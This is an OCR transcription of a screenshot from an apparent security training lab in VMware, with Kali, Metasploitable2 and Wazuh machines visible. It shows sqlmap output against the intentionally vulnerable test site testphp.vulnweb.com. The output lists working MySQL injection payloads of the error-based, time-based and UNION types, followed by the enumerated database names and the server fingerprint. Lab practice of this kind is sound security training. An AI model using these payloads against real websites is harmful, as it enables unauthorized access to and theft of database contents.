 wazuh-disha - VMware Workstation
File Edit View VM Tabs Help
Library X
Type here to sea...
My Computer
pfSense
lab1
lab2
Metasploitable2-
ubuntu siem
kali-linux-2022.4-
wazuh-disha
Home X wazuh-disha X Metasploitable2-Linux X
1 2 3 4 14:05
kali@kali: ~
File Actions Edit View Help
Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: cat=1 AND GTID_SUBSET(CONCAT(0×716b6b7a71,(SELECT (ELT(9492=9492,1))),0×7171767a71),9492)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 6046 FROM (SELECT(SLEEP(5)))vnkA)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×716b6b7a71,0×5274756b66544f6e4d62506d75494c5
848436b594a796b6e76764145674b49464f55696a6e477a4a,0×7171767a71),NULL,NULL-- -
---
[14:04:34] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.6
[14:04:36] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[14:04:36] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 14:04:36 /2023-01-14/
(kali㉿kali)-[~]
$
Activate Windows
Go to Settings to activate Windows.
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
20°C
Clear
Search
ENG
IN
20:35
14-01-2023